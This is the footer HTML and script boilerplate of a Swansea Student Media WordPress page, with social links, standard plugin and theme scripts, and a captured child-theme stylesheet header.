	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 697a6552b5a1e
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2020\/11\/27\/changing-gender-norms-in-fashion\/":13669};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'13669',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '13669' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697a6552b6924"></textarea>
						<div id="td_live_css_uid_1_697a6552b6924" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697a6552b6924');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697a6552b6924");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0
body_size: 234
content:
/* 
 Theme Name:   Newspaper child July 2017
 Theme URI:    
 Description:  
 Author:       Iain Fisher
 Author URI:   
 Template:     Newspaper
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

 /* == Add your own styles below this line ==
--------------------------------------------*/

